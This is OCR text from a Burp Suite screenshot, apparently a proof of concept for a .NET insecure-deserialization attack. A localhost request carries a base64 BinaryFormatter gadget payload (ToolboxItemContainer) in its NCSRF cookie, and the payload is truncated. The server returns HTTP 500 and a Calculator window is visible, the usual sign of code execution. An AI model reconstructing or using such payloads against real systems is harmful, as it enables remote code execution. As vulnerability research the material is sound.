 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://localhost:18603
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: localhost:18603
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Cookie: NCSRF=
AAEAAAD/////AQAAAAAAAAAMAgAAAFhTeXN0ZW0uRHJhd2luZy5EZXNpZ24sIFZlcnNpb249N
C4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iMDNmNWY3ZjExZDUwYT
NhBQEAAAAqU3lzdGVtLkRyYXdpbmcuRGVzaWduLlRvb2xib3hJdGVtQ29udGFpbmVyAgAAABd
UYnhJQ19EYXRhT2JqZWN0Rm9ybWF0cxZUYnhJQ19EYXRhT2JqZWN0VmFsdWVzBgUCAAAACQMA
AAAJBAAAABEDAAAAAQAAAAYFAAAAIENGX1RPT0xCT1hJVEVNQ09OVEFJTkVSX0NPTlRFTlRTE
AQAAAABAAAACQYAAAAFBgAAAEBTeXN0ZW0uRHJhd2luZy5EZXNpZ24uVG9vbGJveEl0ZW1Db2
50YWluZXIrVG9vbGJveEl0ZW1TZXJpYWxpemVyAgAAAAxBc3NlbWJseU5hbWUGU3RyZWFtAwc
eU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHlOYW1lAgIAAAAJBwAAAAkIAAAABAcAAAAeU3lz
dGVtLlJlZmxlY3Rpb24uQXNzZW1ibHlOYW1lDAAAAAVfTmFtZQpfUHVibGljS2V5D19QdWJsa
WNLZXlUb2tlbgxfQ3VsdHVyZUluZm8JX0NvZGVCYXNlCF9WZXJzaW9uDl9IYXNoQWxnb3JpdG
htGF9IYXNoQWxnb3JpdGhtRm9yQ29udHJvbBJfU3Ryb25nTmFtZUtleVBhaXIVX1ZlcnNpb25
Db21wYXRpYmlsaXR5Bl9GbGFncw9fSGFzaEZvckNvbnRyb2wBBwcAAQMDAwMDAwcCAggOU3lz
dGVtLlZlcnNpb241U3lzdGVtLkNvbmZpZ3VyYXRpb24uQXNzZW1ibGllcy5Bc3NlbWJseUhhc
2hBbGdvcml0aG01U3lzdGVtLkNvbmZpZ3VyYXRpb24uQXNzZW1ibGllcy5Bc3NlbWJseUhhc2
hBbGdvcml0aG0jU3lzdGVtLlJlZmxlY3Rpb24uU3Ryb25nTmFtZUtleVBhaXI8U3lzdGVtLkN
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-SourceFiles: =?UTF-8?B?QzpcVXNl
7 X-Powered-By: ASP.NET
8 Date: Tue, 11 May 2021 03:28:24 G
9 Connection: close
10 Content-Length: 24597
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD
13 <html>
14 <head>
15 <title>
500
</title>
16 <style type="text/css">
17 body{
18 font:13.34pxArial,Helvetic
19 margin:50px0px;
padding:0px;
20 text-align:center;
21 }
22
23 h1{
24 font-size:24px;
Search... 0 matches
INSPECTOR
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
Done
24,968 bytes | 36 milli